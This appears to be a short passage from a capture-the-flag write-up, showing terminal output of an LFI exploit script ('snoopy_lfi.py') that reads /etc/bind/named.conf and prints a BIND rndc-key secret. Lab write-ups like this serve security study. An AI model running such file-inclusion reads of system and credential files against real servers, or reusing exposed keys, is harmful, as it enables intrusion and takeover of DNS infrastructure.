 # python3 snoopy_lfi.py
[+] file >> /etc/bind/conf
/etc/bind/conf not found.
[+] file >> /etc/bind/named.conf
// This is the primary configuration file for the BIND DNS server named.
//
// Please read /usr/share/doc/bind9/README.Debian.gz for information on the
// structure of BIND configuration files in Debian, *BEFORE* you customize
// this configuration file.
//
// If you are just adding zones, please do that in /etc/bind/named.conf.local
include "/etc/bind/named.conf.options";
include "/etc/bind/named.conf.local";
include "/etc/bind/named.conf.default-zones";
key "rndc-key" {
    algorithm hmac-sha256;
    secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=";
};